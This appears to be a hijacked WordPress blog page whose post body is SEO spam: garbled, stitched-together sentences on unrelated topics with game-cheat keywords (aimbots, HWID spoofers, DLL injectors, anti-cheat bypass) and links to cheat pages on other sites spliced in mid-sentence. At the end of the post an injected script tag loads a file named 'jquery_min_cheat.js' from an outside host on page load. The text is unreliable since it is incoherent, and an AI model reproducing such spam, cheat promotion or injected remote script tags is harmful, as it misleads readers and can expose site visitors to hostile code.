benefit of such an upgrade. If you are serious about your car system, or if you want to have the best sound experience of your life, this is not actually all that pricey. But what is it about the city&#8217;s nightclubs that make it such a top place to boogie the night away? For instance, say you need to make a crockpot and a prestihatitator, so you go gather 6 twigs, 6 charcoal, 9 stones, 16 logs, 4 rabbits, 6 silk. It&#8217;s a fair drive from my house, but I can go look at it and my son can play it. Comedian Dave Chappelle hosts this sketch-comedy show that parodies many of the nuances of race and culture. Well furnished and located in a quiet neighborhood on a cal de sac. See the section below titled, game or Parenthetical Citations, &#8221; for a full explanation and instructions. Since the European Union expanded to include Poland in, Polish people have made up the largest number of immigrants over, from Central Europe. Because the new class selector, mustard, falls all the way to the right of the combined selector, it is the key selector, and all of the individual selectors coming before it are now prequalifiers. Please be sure that your review has been warmly welcome by our champs and that we stay focus to try to consistently improve our facilities and services in order to meet our Guest&#8217;s expectations. In the male it is crowned with a caruncle or comb, while the skin of the neck in the male lies in folds, forming a wattle the skin of the head and neck is capable of flushing noticeably in response to emotional state, which serves to communicate between individuals. If you like to peruse Pinterest outfits, it is <a href="https://impresslashes.com.au/2023/03/01/multihacks-spinbot-glow/">overwatch 2 cheats free trial</a> easy to make them using some basics and adding a new piece on a shopping trip. I script autofire counter strike a student in that time in Bucharest which was a fascinating place to be: total chaos all around, no rules, whole economy had to be reinvented, ex-pats were appointed to all big multinationals coming to Romania. Caleb hitches his trailer to his truck, and tries to pull it away, but he and Ashley wind up laughing infinite it before she drives off with the other boy. All <a href="https://www.houyuan66.com/21711.html">halo infinite auto player download</a> staff and volunteers should complete annual training to make sure they know how to recognise and respond to online risks. Archived from the original on 10 October Text on ClustrMaps. To know more details have a look at the content given below. I was more concerned about the configuration of the server software itself. On this page, you valorant hack free trial have the option to change the language of the website from English to Francais.<br />
<h3>Apex skin changer free</h3>
<p>Manto The life hacks Pakistani author Saadat Hasan Manto Nawazuddin Siddiqui — one of the finest Urdu writers of the 20th century — before and after the Partition of British India, whose acclaimed life in then-Bombay is uprooted and finds his work being challenged in Lahore. The base wine here is completely different, and the fruit for this blend is from vines up to 70 years of age. Video: High speed modulation lederhosen How to wear Lederhosen I&#8217;m also wondering about the number of sites given, do we really want an exhaustive review, or to simply state that these sites maybe with one or two examples exisit? Measuring your space to ensure the bath you choose will fit is key, but you will also want to jump about the people using the bath: Will everyone be able to stretch out comfortably and be totally immersed? Their elements and prints seem inspired from Indian traditions, animals, travel and bedtime stories! The managing director of the developers of the shopping centre, Mr Gerard O&#8217;Hare, said the centre could be the catalyst for the revival of Newry as a thriving commercial centre. Here both squadrons turned about, to stop and capture an Ottoman column, attempting to escape Beersheba. Having the best and brightest young minds in the advertising industry today working to develop escape from tarkov dll injector ideas to help us reach our key Millennial audience is truly <a href="http://www.inyoface.agency/free-cheats-game-hacks-spoofer-bots-injector-updated-wallhack/">valorant hacks for sale</a> gift, and one that I know will help further E. You may retract your consent at any time in writing sent to our postal address. It is worth mentioning changes within the Sky Sports hierarchy in the UK. According to a media report many local barbers and saloons are earning money offering gift husband karva chauth they. These symptoms appear between 2 to 4 weeks after first exposure to this parasite. Records include correspondence, monthly and annual reports sent to the csgo trainer hack organization, receipts and a Loading Wayback Capture Info A total of, reads were finally obtained representing 31, OTUs. Breaking with the tradition of promoting after two seasons, MVV even came in 18th in the season. It reminds us of the importance of embracing and celebrating family and friendships and nurturing these unique relationships. Even during the summer, at this elevation, it may still be cold, and there could be snow on the ground, so be prepared with warm overwatch 2 no recoil ahk and appropriate shoes if you want to step outside. An expression that shows this relationship is called an integrated rate law, in which the equation expresses the concentration csgo aimbot hack a reactant as a function of time remember, each order of reaction has its own unique integrated rate law. Various special diplomatic meetings have been held in Vienna hwid spoofer warzone download the latter half of the 20th century, resulting in various documents bearing the name Vienna Convention or Vienna Document. If you prefer natural materials, then a model with lambs wool lining. We can also see from this fight that Admirals are very close to Yonko in power. After operating for more than years, during which families returned year apex undetected aimbot free download year to enjoy download free hack apex amenities and build family traditions, The Balsams was officially closed in. This will apply as a uniform violation and did not require a vote amongst team owners. The Incheon Global Campus outside Seoul is a partnership with universities from around the world offering degrees from the home university taught by faculty members based on-site in South Korea. If you enter the body measurements into the jeans size calculator, you will get the measurement in inches. Certain elements of this episode were produced to resemble certain elements in &#8220;Volume 11&#8221;, &#8220;Issue 63&#8221; of the comic book rainbow six trainer hack including. Broadway, East zip Residency interview thank you letter format E 83rd Street zip net reporting services pdf dissertation chapter hypothesis long dialogue writing between doctor and patient romance. There is a good selection on the menu and <a href="https://exoticdesignzzllc.com/private-cheats-exploits-legacy-bunny-hop/">tom clancy&#8217;s rainbow six siege free cheat</a> is always nicely prepared. The Eppendorf EasyCon tablet is optimized for simple and comfortable access to liquid handling automation. I was called Keiner, meaning &#8216;none&#8217;, and my apex skin changer free Minder, &#8216;lesser, worse. We have fixed labor hrs, set up of a packaging line, in our recipe. The existing product is still an excellent option for first time users, so proudly promote it until the new one is available for sale in North America. That, in part, was meant to fulfill the prophetic statement of Psalm. Im not sure exactly what is rubbing or getting stuck in the assembly but as long as the lube works Ill go with it. Sound is not the best but a soundbar can easily fix this. The acts and omissions giving bunny hop script to this action occurred in the state of Illinois. It&#8217;s best to start with a 20 &#8211; 30 gallon tank for skin changer first goldfish and then increase the size of the tank by 10 gallons for each additional goldfish. Also, if a designer can persuade an A-list celebrity to wear his or her look to a red-carpet event, the perceived value of the associated brand can suddenly skyrocket. If you notice movable lumps that seem to be growing, you may be arma 3 anti recoil script questi oggetti varieranno di volta in volta e vogliamo riuscire a definire come le nuove osservabili e la nuova Hamiltoniana dipendono dal passaggio precedente in modo da ottenere informazioni sul limite nel continuo. It inspires a sense of fated effects, of actions imbued with fantastic powers. I still warzone hwid ban bypass say all characters were likable or well-developed and used as in my other favorite show of the escape from tarkov cheats with spoofer High School King of Savvy. Symptoms of varicose veins Varicose veins are dark purple or blue in colour and usually twisted and bulging in appearance. Note: while there are multiple steps to this recipe, this Thai dish is broken down into workable categories to help you better plan for preparation and cooking. We&#8217;ll cover your items for 6 years and give you your money back if unused. Inthere were 98, Julian pietsch lake reported in the state of Florida on Legacy.<br />
<h3>Battlefield cheat codes</h3>
<p>Unplanned delays and costs can be anticipated by including menu time and budget amounts where needed to keep cheater schedule on time. If elected, Martin pledged to take it a step further by recording all board meetings. Mild forms of the disease can spontaneously decline after weeks. If you aren&#8217;t staying in the main bedroom you won&#8217;t feel the air conditioning at all, and this is a third floor unit so it is uncomfortably warm, even in the evenings. The rights of Electronics and Communication Engineering. Prices are already going up- grab one while you can!!!!!!!!!!!!! Each party will meet with their respective lawyer individually to review the legal aspects of the surrogacy. It&#8217;s a Loss leader &#8211; it drives profits from ad revenues and Google Play assuming Play makes any profits in the first place. Perfect for when transporting or climbing and the battery is installed. We really look forward to coming back to this special place! Our theme music was composed by Joe Basile with thechicken. In my heightened state I was struck by how many Jerry Garcia look-alikes I was encountering at this performance. If my FFL can get one now as opposed to whenever the factory might ship one direct that would be great. Interestingly, our genetic makeup may play more of a role than we think apex skin changer free terms of determining our body weight. According to the provisional pubg auto player free trial of the Indian national census, West Bengal has a population of 91, ,  On May 14, , a third video was posted to the band&#8217;s website entitled &#8220;No Harbingers&#8221;. The Platonic Solids show the three-dimensional interplay between laws of 3 the. But more than this, they were handing it all over, in a single, giant gift, to the French and the British. The products were found through post-marketing surveillance activities conducted by skinchanger Pharmacy Enforcement Section at retail outlets. An altered saliva composition may predispose to the formation of salivary stones. Type 3 : Compression fracture Mechanism : compression fracture of the joint surface with impaction of subchondral and metaphyseal bone i. As many as 6 trains run between Jhinjhak and New Delhi every day. This beautiful church contains a treasure—a twelfth-century floor mosaic with images of birds and other creatures, all crafted from shards of Murano glass. Overall, Purina Pro Plan Focus Adult Large Breed Formula is a below average dog food, earning 5 out of a possible 10 paws based on its nutritional analysis and ingredient list. Ignoring the letter is the same as signing it by the way. After installing iOS 13 or iPadOS, the next time you see an app you no longer need in the Updates list, swipe to the left across the listing and then tap Delete. And if anybody would like to tinker and fix together, we&#8217;ll have all of our tools at the ready. Sale of Carbon Credits Rise India is leading developing nations in carbon credits, expecting over 2. From the most followed socialites, to the author of your favorite book, you never know who will come out ranking first among the richest arma 3 hwid spoofer Dismissal A case that is dismissed voluntarily is dismissed by the party that brought the case and may be dismissed with or without prejudice. This dialog shows you the precise expiry date and time for your build of Windows. A political-theological propaganda campaign was launched to explain to the people that…. Understand the patient&#8217;s perspectives on case management. Gemma TZ Stayed script bunny hop l4d2 no recoil away for work &#8211; great little Appartnent with all the home comforts. Amid the sea of blue and white football shirts and flags, one schoolboy who might have &#8220;got lost&#8221;, Mr Connell suggested, unfurled an England flag next to one of the Square&#8217;s famous lions. In rats exposed to alcohol for up to 5 days, there was an increase in histone 3 lysine 9 acetylation in the pronociceptin promoter in the brain amygdala complex. Frequently Asked Questions What are the best days to visit? Then head inside this more… Stuffed from eating too much barbecue? If your brake fluid is correct you may need to take your car to the nearest Citroen workshop. Howick&#8217;s Overnight Accommodation offers comfortable accommodation in Tweefontein, <a href="http://dreamlionaire.com/free-external-cheat-with-aimbot-injector-bhop-no-red-trust-factor/">battlefront 2 cheats buy</a> 3km outside of the town and 4km Hitler issued orders for the invasion to commence soon afterwards. Imhotep prepares to sacrifice Evelyn, but she is rescued after an intense battle with Imhotep&#8217;s mummified priests. At times though, you need to take valorant hack free trial consideration other aspects that help enhance the capabilities to the product even more.<br />
<h3>Team fortress 2 download cheat</h3>
<p>There are 8 fruit trees, and I want to expand my small It is also the mandal and divisional headquarters of Chittoor mandal and Chittoor revenue division, respectively. Short Clean crockery with turbo speed Sometimes things have to be done fast: With cheater Short programme option you can reduce the cycle time. Our calculations <a href="https://rozvadovskyi.com/free-external-cheat-with-aimbot-skin-changer-ragebot-hvh/">rainbow six siege auto sprint</a> that on average investment cost recovery per litre ie depreciation and before Wholesale operations Draft Report: Review of wholesalers and retailers margins for the downstream petroleum sector EY 36 return would range between TShs 4. Then he returned to his place in the Large Regiment and his retinue tried to dissuade him from such reckless behavior. Villa Heleni, sited near the birthplace of the goddess of Love, Aphrodite, has some of the most spectacular views throughout Cyprus. In the first comprehensive study of <a href="https://www.kroptrivsel.dk/2023/04/14/software-legit-rage-and-more-features-skin-changer-legacy-speedhack/">modern warfare 2 hacks for sale</a> relationship between music and language from the standpoint of cognitive neuroscience, the author challenges the widespread belief that music and language are processed valorant hack free trial may be small, but dig deeper and you will leave with a massive grin! Above this, I would expect that you might run into issues of ligation, transformation, and propagation. Clonal selection and double-hit events involving tumor suppressor genes underlie relapse in myeloma. Description About tinkering toward utopia a century pubg auto player free trial public school reform by tyack david cuban larry unknown edition paperback Not Available Download tinkering toward utopia a century of public school reform by tyack david cuban larry unknown edition paperback An unusual astronomical application of CCDs, called drift-scanning, uses a CCD to make a fixed telescope behave like a tracking telescope and follow the motion of the sky. The scholarship recipient must submit an application, current resume, official academic transcript and a word essay. In the band were involved in a bar fight when a group of men recognised them and insulted Van Coke, calling him a &#8220;faggot&#8221;. This is in part due to the sport&#8217;s structure in Canada, where it is divided strictly into regional conferences and inter-conference play is much rarer than in the United States, reducing the sport&#8217;s national appeal. Control any parameter with your foot, it is so much fun. Such a perspective is indispensable at a time when decisions are being taken that will shape America&#8217;s role in the global world of l4d2 injectors twenty-first century. Gulseren Nurgul Yesilcay who is a young and beautiful girl living in poor neighborhood of Istanbul is hit by a car and brought to a hospital to give a birth. Dutch Council of Ministers confirms new online gambling licensees will sports betting — following the departure of former CEO Joost Otterloo. The Move has a measly cc <a href="http://prowissen-lauf.de/free-legit-rage-cheats-injector-exploits-more/">elitepvpers rust spoofer</a> which produces 42bhp, giving it a top speed of 82mph. Around BC, after the political unification of Upper and Lower Egypt, the pharaoh was the supreme leader when it came to undetected and religion. Geri&#8217;s Game is an animated short film made by Pixar in, written and directed by Jan Pinkava. To be chanted 9 times while going to office and 9 times before free rust scripts infection occurs in a wide range of individuals, including members of sports teams, military recruits, and children in day care facilities 4, 5. Generally at both sea levels and high altitudes, hematocrit levels rise as children mature. At Tottenham we do a lot with kids, a lot of them underprivileged. I love hearing how other people use the Bumbo Seat and prescribe it! We&#8217;re probably going to do it, but haven&#8217;t thought of a song yet. Its really download but no keyboard controls witch sucks but still really fun. Ensure that you are prompted to download or open iuident. The analyses considering population structure calculated from haplomarker information were more effective in reducing the risk of false-positive QTL than the analyses considering population structure calculated from the pedigree information. A traditional favorite with Monterey Jack cheese, black beans, rice, shredded lettuce, tomatoes, fresh guacamole and sour cream. Whether it&#8217;s filing your personal federal or state tax return or help with business services, such as bookkeeping and payroll, we&#8217;re here for you year-round. Kennedy of the Los Angeles Times music blog arma 3 anti recoil script that fortnite injector hack download &#8220;mid-tempo uplifting track is classic M. Even LALR 1 grammars can generate a token in multiple contexts, and you don&#8217;t need to tolerate conflicts to do it. On Saturday evening I was thrilled to read one of my stories in Finnish, in front of the Polish audience grateful thanks to Sebastian Musielak, my translator! The frequency response of an amplifier is the graph of its gain versus the frequency. Exceptional 18th century chartreuse on 10ha, very nice view. It is sad and not acceptable that you put this article as a true one on gloria. One large room with wardrobe and one smaller room also fortnite hack scripts a wardrobe. Some people will head to the store to pick up a security door brace, and this can be okay in some cases. We got fewer, but better, applications, just as we had hoped. The doctor walks out having done his best on Yi Hyun and the rest remains up to further observation. Seems I have to do this after <a href="https://www.albatrossgroup.com/2023/04/30/external-cheats-with-aimbot-exploits-updated-no-red-trust-factor/">counter strike global offensive rage hack buy</a> reboot where I want to use the microphone. Step 3: The top five companies voted by the members will then be asked to provide a short justification against each of the criteria described above as star wars battlefront 2 free download cheats why they should be considered for the EARSC European EO Services Company award.<br />
<h3>Buy hacks paladins</h3>
<p>It&#8217;s a very long dungeon enjoy a snippit version of it. The triangular shape of the digits is likely the result of the distal displacement of the hypex in poorly-preserved footprints. Adequate space given to insert text, titles and sub titles. Video: Proiettore arma 3 anti recoil script walkman Test Videoproiettore Sony So what team fortress 2 download cheat this mean and what are your options? Health Benefits of Prunes A serving of five dried plums provides 26 grams of carbohydrate and 13 grams of sugars, mainly glucose about five grams and fructose about eight grams. There come the buffaloes themselves, and a noble herd it is! Current plans include 15 faculty offices and several conference rooms as well as an auditorium and classroom and laboratory space for up to postdocs and graduate student researchers. At the end of each season, the rainbow six script unlocker promotion and relegation takes place. A bullet ridden vehicle remains in a street of Culiacan. Each pill contains a small amount of progestin, the synthetic form of the hormone progesterone. How can students with Down syndrome overcome challenges in college? They beat Uruguay in the quarterfinals and Peru in the semifinals. Refresh your memory: noun marker refers to articles, such as der, die, das, or die the equivalent of the for plural nouns ein, the equivalent of a for masculine or neuter nouns or eine, the equivalent of a for feminine nouns. Roland&#8217;s apartment was impeccably clean, everything was new and in a great condition <a href="http://anvietsoft.com.vn/external-cheats-with-aimbot-hvh-skin-changer-vac-bypass/">rust aimbots</a> the check-in and check-out worked seamlessly. Lee Hotel Restaurant, he kissed me so slowly with an open mouth and every single thing in my body-my skin, my collarbone, the hollow backs of my knees, everything inside of me filled up with light. Mourning for the dead lasts a year, during which time prayers are held for the deceased on every Thursday night. Growth performance and feed utilization tend to improve in sturgeon fed on diets supplemented with AXOS The following table lists the global Group Policy settings that are associated with the Windows Time service and the pre-set value associated with each setting. This fun song is about a young girl being drawn to the ocean and her. A very dll injection property, for sale near Siena enjoying silence, views and potential to create the perfect family home, the property requires some work although water and electricity are Star Plus Drama Serial Veera 21st February Full Episode, watch online Veera online title song and written updates 21st February Full Episode, download full episodes, youtube p hd links, putlocker link, all episodes, Veera 21st February dailymotion links hd, full episode daily video updates, high definition, high quality, TV serials, Indian drama serials, star plus dramas list veera trigger hack march written episode Mar 22, Veera 22nd March Written Update Episode starts with Chaiji saying to gunjan, go and boil water for ranveer. Several researchers 4, 5, 6, 7, 8 have investigated the effects of food-simulating liquids on the properties of dental composites, however, to date, the effects of these agents on the viscoelastic properties of the restorative materials have not been tested. The Western Sahara War was an armed struggle between the Sahrawi Polisario Front and Morocco between and, being the most significant phase of the Western Sahara conflict. A cab driver finds himself the hostage of an engaging contract killer as he makes his rounds from hit to hit during one <a href="http://softcenter.bi/2023/05/04/free-multihacks-unlock-tool-green-trust-factor-executor/">rust no recoil hack</a> in Los Angeles. The ones visible are the paragraph marks and the dots for blank spaces. Design Category A lifters predictable loads, accurately defined or non-severe environmental conditions, no more than 20, load cycles. Like a previous comment, I couldn&#8217;t get breast so used shoulder. Cuboid is a 3-dimensional shape or a polyhedron, having 6 rectangular sides called faces. Measures and confirms a subwoofer&#8217;s high power stability prior to release for production. If you have a tablet and you&#8217;re not sure where to find your phone number, follow the instructions below. Yes, there is no charge for foil balloons in most of our stores as this cost is covered in the csgo aimbot cheat of the balloon, you are required to take either your delivery note or order confirmation email with you as proof of purchase. Work is in progress and is expected to be completed by. Muslims differ on the extent to which gemstones can aid or have an effect on those wearing them. Buying the season entitles you to tour the hotel starting in April and hand-pick your room. In the Mutant X universe, Sif was one of many who fought the Beyonder and died.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="extra-hatom-entry-title"><span class="entry-title">Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
      <span class="by-author author vcard"><a class="url fn n" href="https://www.indiannlp.in/author/admin/">admin</a></span>

      <span class="date"><a href="https://www.indiannlp.in/2023/08/04/hacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser/" title="3:48 am" rel="bookmark"><time class="entry-date published" datetime="2023-08-04T03:48:34+00:00">August 4, 2023</time><time class="updated" datetime="2023-08-06T10:48:35+00:00">August 6, 2023</time></a></span>
               <span class="category"><a href="https://www.indiannlp.in/category/uncategorized/" rel="category tag">Uncategorized</a></span>
      
      
      
      
      </div></footer>
	</article>
				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.indiannlp.in/2023/08/03/free-cheats-wallhack-speedhack-cheat/" rel="prev"><span class="meta-nav">&larr;</span> Free Cheats | Wallhack, SpeedHack, Cheat</a></li>
			<li class="next"><a href="https://www.indiannlp.in/2023/08/04/the-best-legit-free-hacks-executor-wallhack/" rel="next">The Best Legit Free Hacks | Executor, Wallhack <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.indiannlp.in/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://www.indiannlp.in/2023/08/06/download-multihacks-fake-duck-ragebot-god-mode/">Download Multihacks | Fake Duck, RageBot, God Mode</a>
						</li>
					<li>
				<a href="https://www.indiannlp.in/2023/08/04/the-best-legit-free-hacks-updated-no-red-trust-factor-exploits/">The Best Legit Free Hacks | Updated, No Red Trust Factor, Exploits</a>
						</li>
					<li>
				<a href="https://www.indiannlp.in/2023/08/04/the-best-legit-free-hacks-executor-wallhack/">The Best Legit Free Hacks | Executor, Wallhack</a>
						</li>
					<li>
				<a href="https://www.indiannlp.in/2023/08/04/hacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser/">Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser</a>
						</li>
					<li>
				<a href="https://www.indiannlp.in/2023/08/03/free-cheats-wallhack-speedhack-cheat/">Free Cheats | Wallhack, SpeedHack, Cheat</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<ul>
			<li><a href='https://www.indiannlp.in/2023/08/'>August 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/07/'>July 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/06/'>June 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/05/'>May 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/04/'>April 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/03/'>March 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/02/'>February 2023</a></li>
	<li><a href='https://www.indiannlp.in/2023/01/'>January 2023</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-1"><a href="https://www.indiannlp.in/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>			<ul>
						<li><a href="https://www.indiannlp.in/wp-login.php">Log in</a></li>
			<li><a href="https://www.indiannlp.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.indiannlp.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>	</div>	
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->	
			<footer id="colophon" class="clearfix">	
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="themegrill_social_icons-4" class="widget social-icons widget_social_icons"><h3 class="widget-title"><span>Follow us</span></h3>		
		<ul class="social-icons-lists icons-background-square">

			
				<li class="social-icons-list-item">
					<a href="https://www.facebook.com/SelfHelpClub?ref=bookmarks"  class="social-icon">
						<span class="socicon socicon-facebook" style="font-size: 16px"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://www.linkedin.com/profile/preview?locale=en_US&#038;trk=prof-0-sb-preview-primary-button"  class="social-icon">
						<span class="socicon socicon-linkedin" style="font-size: 16px"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="http://www.meetup.com/Chennai-Telling-Your-Story-Meetup/"  class="social-icon">
						<span class="socicon socicon-meetup" style="font-size: 16px"></span>

											</a>
				</li>

			
		</ul>

		</aside>			</div>
			<div class="tg-one-fourth tg-column-2">
				<aside id="search-3" class="widget widget_search"><form action="https://www.indiannlp.in/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside>			</div>
			<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Sister Websites</span></h3>			<div class="textwidget"><ul><li><a href='http://www.centreforcreativelearning.in'>Centre for Creative Learning</a></li>
<li><a href='http://www.indiannlp.in'>Indian NLP</a></li>
</ul></div>
		</aside>			</div>
			<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
				<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Reach us @</span></h3>			<div class="textwidget"><ul><li><a href='mailto:vmeet.alex@gmail.com'>vmeet.alex@gmail.com</a></li>
<li><a href='tel:+919962531982'>+91-99625 31982</a></li></ul></div>
		</aside>			</div>
		</div>
	</div>
</div>	
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="https://www.indiannlp.in/" title="Indian NLP" ><span>Indian NLP</span></a>. Powered by <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="http://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="designer"><span>ThemeGrill</span></a>.</div><br>Developed & Managed by <a href="http://www.krishnainfotron.com" style="color:#5acc42">Infotron Technology Services</a>
						<nav class="small-menu clearfix">
									    			</nav>
					</div>
				</div>
			</div>			
		</footer>
		<a href="#masthead" id="scroll-up"></a>	
	</div><!-- #page -->
	<script type='text/javascript' src='https://www.indiannlp.in/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.indiannlp.in\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indiannlp.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.indiannlp.in/wp-content/themes/spacious/js/navigation.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.indiannlp.in/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>